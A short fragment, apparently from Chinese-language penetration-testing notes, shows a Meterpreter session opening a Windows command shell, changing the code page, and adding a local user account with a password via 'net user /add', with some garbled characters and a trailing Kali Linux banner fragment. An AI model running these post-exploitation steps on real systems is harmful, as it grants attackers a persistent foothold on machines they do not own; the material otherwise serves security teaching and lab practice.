 meterpreter > shell
Process 2312 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001修改字符编号
Active code page: 65001
C:\Windows\system32>net user test Win2008 /add
net user test Win2008 /add添加用户
The command completed successfully.
KALI
BY OFFENSIVE SECUR